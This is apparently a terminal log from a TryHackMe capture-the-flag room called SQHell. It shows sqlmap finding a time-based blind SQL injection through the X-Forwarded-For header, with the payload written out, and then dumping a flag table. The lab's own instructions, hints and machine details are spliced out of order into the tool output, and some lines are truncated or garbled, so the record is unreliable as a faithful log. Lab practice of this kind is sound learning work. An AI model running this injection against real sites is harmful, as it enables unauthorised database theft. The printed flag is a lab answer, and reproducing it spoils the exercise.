 monoloco@kali:~/Dokumente/THM/sqhell$ sqlmap --dbms mysql --headers="X-forwarded-for:1*" -u http://sqhell.thm --dump -T flag
{1.5.3.2#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all
esponsible for any misuse or damage caused by this program
[*] starting @ 10:13:01 /2021-05-23/
Active Machine Information
custom injection marker ('*') found in option '--headers/--user-agent/--referer/--cookie'. Do you want to process it? [Y/n/q]
[10:13:03] [INFO] testing connection to the target URL
Title IP Address Expires
sqlmap resumed the following injection point(s) from stored session:
SQHell 10.10.69.118 1h 08m 50s
---
Parameter: X-forwarded-for #1* ((custom) HEADER)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: 1' AND (SELECT 7943 FROM (SELECT(SLEEP(5)))tgzI) AND 'dBPO'='dBPO
---
[10:13:03] [INFO] testing MySQL
[10:13:16] [INFO] confirming MySQLize value(s) for DBMS delay responses (option '--time-sec')? [Y/n]
[10:13:16] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
[10:13:26] [INFO] adjusting time delay to 1 second due to good response times
[10:13:26] [INFO] the back-end DBMS is MySQL
Give the machine a minute to boot and then connect to http://10.10.69.118
web server operating system: Linux Ubuntu
web application technology: Nginx 1.18.0
There are 5 flags to find but you have to defeat the different SQL injection types.
back-end DBMS: MySQL >= 8.0.0
[10:13:26] [WARNING] missing database parameter. sqlmap is going to use the current database to enumerate table(s) entries
[10:13:26] [INFO] fetching current database
Hint: Unless displayed on the page the flags are stored in the flag table in the flag column.
[10:13:26] [INFO] retrieved: sqhell_1
[10:13:58] [INFO] fetching columns for table 'flag' in database 'sqhell_1'
[10:13:58] [INFO] retrieved: 2
[10:14:00] [INFO] retrieved: flag
[10:14:14] [INFO] retrieved: id
Flag 1
[10:14:22] [INFO] fetching entries for table 'flag' in database 'sqhell_1'
[10:14:22] [INFO] fetching number of entries for table 'flag' in database 'sqhell_1'
[10:14:22] [INFO] retrieved: 1
[10:14:23] [WARNING] (case) time-based comparison requires reset of statistical model, please wait.............................. (done)
THM{FLAG2:C678ABFE1C01FCA19E03901CEDAB1D15}
Flag 2
[10:17:00] [INFO] retrieved: 1
Database: sqhell_1
Table: flag
THM{FLAG2:C678ABFE1C01FCA19E03901CEDAB1D15}
[1 entry]
| id | flag |
| 1 | THM{FLAG2:C678ABFE1C01FCA19E03901CEDAB1D15} |